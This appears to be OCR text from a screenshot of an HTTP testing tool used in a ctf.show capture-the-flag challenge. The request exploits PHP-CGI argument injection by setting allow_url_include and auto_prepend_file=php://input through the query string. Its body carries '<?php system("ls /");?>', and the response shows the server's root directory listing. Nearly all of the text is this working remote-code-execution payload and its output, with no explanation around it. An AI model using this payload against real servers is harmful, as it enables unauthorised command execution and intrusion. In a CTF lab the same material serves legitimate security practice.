 Request 数据包扫描 美化 热加载 构造请求
1 GET /index.php?-d+allow_url_include%3don+-d
+auto_prepend_file%3dphp%3a//input HTTP/1.1
2 Host ? : 6102728d-1433-475d-823e-48b038d45f44.
challenge.ctf.show
3 Connection: keep-alive
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
129.0.0.0 Safari/537.36
7 Accept: text/html,application/xhtml+xml,
application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
8 Accept-Encoding: gzip, deflate, br, zstd
9 Accept-Language: zh-CN,zh;q=0.9
10
11 <?php system("ls /");?>
Responses https 109b 美化 渲染 编码 详情
远端地址:124.223.158.81:443; 响
应时间:78ms; 总耗时:196ms; URL:
6102728d-1433-475d-82
3...
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 10 Oct 2024 10:14:
4 Content-Type: text/html
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/5.4.1
8 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,
OPTIONS
9 Access-Control-Allow-Credentials: true
10 Access-Control-Expose-Headers: Content-Type,
Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Allow-Headers: DNT,X-CustomHeader,
Keep-Alive,User-Agent,X-Requested-With,
If-Modified-Since,Cache-Control,Content-Type,
Authorization,x-auth-token,Cookies,Aaa,Date,Server,
Content-Length,Connection
12 Access-Control-Max-Age: 1728000
13 Content-Length: 110
14
15 bin boot dev etc home lib lib64 media mnt opt proc
root run sbin somewhere srv
16 sys tmp usr var where is flag?
17